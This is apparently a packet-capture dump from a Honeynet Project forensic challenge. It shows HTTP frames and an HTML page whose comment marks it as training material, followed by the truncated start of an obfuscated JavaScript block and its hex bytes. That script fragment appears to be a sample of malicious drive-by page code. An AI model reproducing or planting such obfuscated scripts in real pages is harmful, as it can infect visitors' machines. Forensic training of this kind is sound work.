 8 0.067952 202.190.85.44 172.16.201.128 HTTP 794 HTTP/1.1 301 Moved Permanently (text/html)
9 0.068794 172.16.201.128 202.190.85.44 HTTP 447 GET /forensic_challenge/ HTTP/1.1
10 0.068991 202.190.85.44 172.16.201.128 TCP 60 80 → 1314 [ACK] Seq=741 Ack=786 Win=64240 Len=0
11 0.089904 202.190.85.44 172.16.201.128 TCP 1462 80 → 1314 [PSH, ACK] Seq=741 Ack=786 Win=64240 Len=1408 [TCP segment of a reassembled PDU]
12 0.093281 202.190.85.44 172.16.201.128 HTTP 1007 HTTP/1.1 200 OK (text/html)
13 0.093333 172.16.201.128 202.190.85.44 TCP 54 1314 → 80 [ACK] Seq=786 Ack=3102 Win=64240 Len=0
[Request in frame: 9]
[Next request in frame: 14]
[Next response in frame: 16]
[Request URI: http://blog.honeynet.org.my/forensic_challenge/]
Content-encoded entity body (gzip): 1935 bytes -> 3798 bytes
File Data: 3798 bytes
Line-based text data: text/html (12 lines)
<html>\r\n
<body>\r\n
<!-- \r\n
\tANYTHING written in this HTML file (the file itself or the code inside it) is solely for the purpose of Honeynet Project Forensic Challenge. \r\n
\tAny usage towards this file and its content are at your own risk. \r\n
\tThe author will not be responsible if any of those brings harm to you or others. \r\n
\tThis material is for training and educational purposes. \r\n
\tYou have been warned. \r\n
-->\r\n
[truncated]<script>var DepanNegw=window;var DexeTelae=-44;DexeTelae+=45;XayeZebah='nedajemac';var GaDemee='e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');ZavevTa='fazemezaraw…
</body>\r\n
</html>\r\n
0190 2e 20 0d 0a 2d 2d 3e 0d 0a 3c 73 63 72 69 70 74 . ··-->· ·<script
01a0 3e 76 61 72 20 44 65 70 61 6e 4e 65 67 77 3d 77 >var Dep anNegw=w
01b0 69 6e 64 6f 77 3b 76 61 72 20 44 65 78 65 54 65 indow;va r DexeTe
01c0 6c 61 65 3d 2d 34 34 3b 44 65 78 65 54 65 6c 61 lae=-44; DexeTela
01d0 65 2b 3d 34 35 3b 58 61 79 65 5a 65 62 61 68 3d e+=45;Xa yeZebah=